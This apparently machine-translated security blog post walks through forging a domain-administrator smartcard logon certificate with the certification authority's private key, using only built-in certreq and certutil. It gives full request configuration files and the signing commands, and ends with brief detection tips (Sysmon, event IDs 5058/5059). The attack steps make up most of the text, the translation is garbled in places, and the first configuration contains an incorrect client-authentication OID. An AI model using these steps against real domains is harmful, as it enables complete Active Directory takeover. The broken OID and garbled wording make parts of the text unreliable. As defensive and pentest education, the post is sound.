In the article "Signing certificates bypassing the certification authority"I described how an attacker with administrative rights on the certification authority can generate a logon certificate for administrative accounts of the domain by bypassing the certification authority software, i.e. by directly using the private key of the certification authority.
In the previous article I described the PSCertificateEnrollment Powershell Module is used to demonstrate the procedure. Microsoft supplies with certreq and certutil However, perfectly suitable pentesting tools are already included with the operating system ex works.
Do you know TameMyCerts? TameMyCerts is an add-on for the Microsoft certification authority (Active Directory Certificate Services). It extends the function of the certification authority and enables the Application of regulationsto realize the secure automation of certificate issuance. TameMyCerts is unique in the Microsoft ecosystem, has already proven itself in countless companies around the world and is available under a free license. It can downloaded via GitHub and can be used free of charge. Professional maintenance is also offered.
The basic approach and the underlying problem are described in the article "Attack vector on Active Directory directory service via smartcard logon mechanism" described.
The big challenge we have in this operation is to include in the certificate request to be signed an extension for the Brevocation list distribution points because otherwise domain controllers will be will refuse to process the login certificate. Fortunately, this extension is identical for all issued certificates. The required information can thus be retrieved from an existing certificate (e.g. from a web server or per Export from the certification authority database be gained).
Thus, the following command is first issued against any certificate of the relevant certification authority that is available as a file:
certutil -v -dump filename-example-certificate.cer
We locate the section where the hexadecimal encoding of the extension for the revocation list distribution points is displayed and copy it to a configuration file for a new certificate request.

The data is stored there with the following syntax:

A complete configuration file could thus look like the following:
[Version]
Signature = "$Windows NT$"
[Strings]
szOID_BASIC_CONSTRAINTS2 = "2.5.29.19"
szOID_ENHANCED_KEY_USAGE = "2.5.29.37"
szOID_PKIX_KP_CLIENT_AUTH = "1.3.6.1.5.7.3.2"
szOID_PKIX_KP_SMARTCARD_LOGON = "1.3.6.1.4.1.311.20.2.2"
szOID_SUBJECT_ALT_NAME2 = "2.5.29.17"
szOID_CRL_DIST_POINTS = "2.5.29.31"
[NewRequest.]
RequestType = Cert
Subject = "CN=rudi"
KeyLength = 3072
Exportable = True
MachineKeySet = FALSE
KeyUsage = 0xA0
HashAlgorithm = sha256
ProviderName = "Microsoft Software Key Storage Provider".
ValidityPeriod = Years
ValidityPeriodUnits = 10
[Extensions]
%szOID_BASIC_CONSTRAINTS2% = "{text}CA=False"
%szOID_ENHANCED_KEY_USAGE% = "{text}"
_continue_ = "%szOID_PKIX_KP_CLIENT_AUTH%,"
_continue_ = "%szOID_PKIX_KP_SMARTCARD_LOGON%"
%szOID_SUBJECT_ALT_NAME2% ="{text}upn=administrator@intra.adcslabor.de"
%szOID_CRL_DIST_POINTS% = "{hex}"
_continue_ = "30 4f 30 4d a0 4b a0 49 86 47 68 74 70 3a 2f"
_continue_ = "2f 70 6b 69 2e 61 64 63 73 6c 61 62 6f 72 2e 64"
_continue_ = "65 2f 43 65 72 74 44 61 74 61 2f 41 44 43 53 25"
_continue_ = "32 30 4c 61 62 6f 72 25 32 30 49 73 73 75 69 6e"
_continue_ = "67 25 32 30 43 41 25 32 30 31 28 31 29 2e 63 72"
_continue_ = "6c"
Critical = %szOID_BASIC_CONSTRAINTS2%
Then we run the following command with elevated privileges ("Run as Administrator") on the certificate authority server in question:

certreq -new -q -cert "{name-of-certification authority}" {filename-information-file}.inf {filename-certificate}.cer
If the command is executed without elevated privileges, it will fail with the error message "Cannot find object or property. 0x80092004 (-2146885628 CRYPT_E_NOT_FOUND)".

According to our information, the resulting certificate has been issued with the private key of the certification authority.



The extension for blacklist distribution points is also available in the desired form.
"Meaningful" update since Windows 10 1709
It gets even better with Windows 10 1709 (Fall Creators Update) and thus also Windows Server 2019 at the latest. Here certreq already contains a ready syntax for specifying the blacklist distribution point in text form.
You can see a syntax example with the following command:
certreq -new -v -?

The address for the blacklist distribution points can now be conveniently entered directly in text form.

A complete configuration file could thus look like the following:
[Version]
Signature = "$Windows NT$"
[Strings]
szOID_BASIC_CONSTRAINTS2 = "2.5.29.19"
szOID_ENHANCED_KEY_USAGE = "2.5.29.37"
szOID_PKIX_KP_CLIENT_AUTH = "1.3.6.1.5.5.7.3.2"
szOID_PKIX_KP_SMARTCARD_LOGON = "1.3.6.1.4.1.311.20.2.2"
szOID_SUBJECT_ALT_NAME2 = "2.5.29.17"
szOID_CRL_DIST_POINTS = "2.5.29.31"
[NewRequest.]
RequestType = Cert
KeyLength = 3072
Subject = "CN=rudi"
Exportable = True
MachineKeySet = FALSE
KeyUsage = 0xA0
HashAlgorithm = sha256
ProviderName = "Microsoft Software Key Storage Provider".
ValidityPeriod = Years
ValidityPeriodUnits = 10
[Extensions]
%szOID_BASIC_CONSTRAINTS2% = "{text}CA=False"
%szOID_ENHANCED_KEY_USAGE% = "{text}"
_continue_ = "%szOID_PKIX_KP_CLIENT_AUTH%,"
_continue_ = "%szOID_PKIX_KP_SMARTCARD_LOGON%"
%szOID_SUBJECT_ALT_NAME2% ="{text}upn=administrator@intra.adcslabor.de"
%szOID_CRL_DIST_POINTS% = "{text}"
_continue_ = "DistPointName=true&"
_continue_ = "URL=http://pki.adcslabor.de/CertData/ADCS Labor Issuing CA 1(1).crl"
Critical = %szOID_BASIC_CONSTRAINTS2%
Now the certificate can be generated in the known way:
certreq -new -q -cert "{name-of-certification authority}" {filename-information-file}.inf {filename-certificate}.cer
Recognize
One starting point to detect such an operation would be to start with Sysmon log the command line commands entered and recognize the certreq command.
If the certification authority does not use Hardware Security Module (HSM) and if the audit logging is set up correctly, an alarm can also be triggered here on the events with ID 5058 and ID 5059 the Microsoft Windows Security Auditing source if they are triggered by an account that is not SYSTEM (the Certificate Authority service).
Related links:
- Signing certificates bypassing the certification authority
- Basics: Checking the revocation status of certificates
- Advanced queries against the certification authority database
- From Zero to Enterprise Administrator through Network Device Enrollment Service (NDES) - and What to Do About It
- Attack vector on Active Directory directory service via smartcard logon mechanism
- Active Directory forest compromised by EDITF_ATTRIBUTESUBJECTALTNAME2 flag
External sources
- certreq (Microsoft Corporation)
- certutil (Microsoft Corporation)
- Sysmon - Windows Sysinternals (Microsoft Corporation)
- certreq.exe (Living Off The Land Binaries, Scripts and Libraries).
- certutil.exe (Living Off The Land Binaries, Scripts and Libraries).
One thought on “Signieren von Zertifikaten unter Umgehung der Zertifizierungsstelle – allein mit Bordmitteln”
Comments are closed.